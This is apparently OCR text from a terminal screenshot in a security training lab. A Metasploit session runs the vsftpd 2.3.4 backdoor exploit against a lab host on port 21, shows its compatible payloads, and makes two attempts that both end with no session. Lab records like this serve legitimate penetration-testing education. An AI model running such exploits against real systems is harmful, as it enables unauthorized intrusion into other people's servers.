 w4sp-lab@kaliw4sp: ~/Downloads/w4sp-lab-current
File Edit View Search Terminal Help
0 Automatic
msf exploit(vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/unix/interact normal Unix Command, Interact with Estab
lished Connection
msf exploit(vsftpd_234_backdoor) > exploit
[*] 10.100.200.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.100.200.149:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf exploit(vsftpd_234_backdoor) > exploit
[*] 10.100.200.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.100.200.149:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf exploit(vsftpd_234_backdoor) >